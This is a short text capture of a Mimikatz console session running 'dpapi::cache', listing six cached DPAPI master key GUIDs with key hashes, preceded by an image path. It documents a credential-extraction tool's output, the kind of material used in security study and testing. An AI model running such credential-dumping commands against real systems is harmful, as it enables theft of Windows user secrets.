 mimikatz # dpapi::cache
CREDENTIALS cache
=================
MASTERKEYS cache
================
GUID:{792baf30-a563-4430-afb3-f896ac2f52d9};KeyHash:34742dd6396e9474b2edf605b86e4f8060b4635a;Key:available
GUID:{be0e952b-8946-4e12-a1d9-433a0ecf55dc};KeyHash:5bac348af93c72a971844680a1d3d9c1bae4e42b;Key:available
GUID:{36ddb1b1-80f4-45a3-a395-e615197171fa};KeyHash:6996f29f76467ba00823ef7b5c20292664e67fac;Key:available
GUID:{e8f523a9-0fbf-426c-9c03-2a52d193c07f};KeyHash:e1efeb26338a70f756cc5a50fe3763e5c4389394;Key:available
GUID:{43ea2159-28dc-4507-90bd-751f19e7db5d};KeyHash:56b3c08a69e9c1a346e35fa4cb572b70cf5a158e;Key:available
GUID:{8a90e637-712b-49a6-ad51-fe2a9b40413f};KeyHash:c8de8453a1935feffd29080634ee3950864c6f55;Key:available
DOMAINKEYS cache
================
mimikatz #